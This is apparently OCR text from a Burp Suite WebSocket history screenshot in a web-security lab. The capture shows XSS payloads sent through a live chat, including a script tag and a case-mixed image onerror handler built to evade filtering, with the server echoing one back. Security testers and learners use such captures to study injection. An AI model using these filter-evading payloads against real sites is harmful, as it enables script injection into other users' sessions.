 Send WebSocket Message
Send To server Select next message received
\n Actions
1 {"message":"<img src=1 oNeRrOr=alert`1`>"}
INSPECTOR
Message Direction Manual Length Time WebS
{"message":"selamlar"} → To server 22 14:18:16 26 Jul 2022 14
{"user":"You","content":"selamlar"} ← To client 35 14:18:16 26 Jul 2022 14
TYPING ← To client 6 14:18:17 26 Jul 2022 14
{"user":"Hal Pline","content":"Can you d... ← To client 91 14:18:20 26 Jul 2022 14
{"message":"<script>alert(1)</script>"} → To server ✓ 39 14:18:40 26 Jul 2022 14
{"message":"<img src=1 oNeRrOr=alert... → To server ✓ 42 14:22:36 26 Jul 2022 18
{"user":"You","content":"<img src=1 oN... ← To client 55 14:22:36 26 Jul 2022 18
TYPING ← To client 6 14:22:37 26 Jul 2022 18
{"user":"Hal Pline","content":"I am the f... ← To client 94 14:22:38 26 Jul 2022 18
\n Actions
1 {"user":"You","content":"<img src=1 oNeRrOr=alert`1`>"}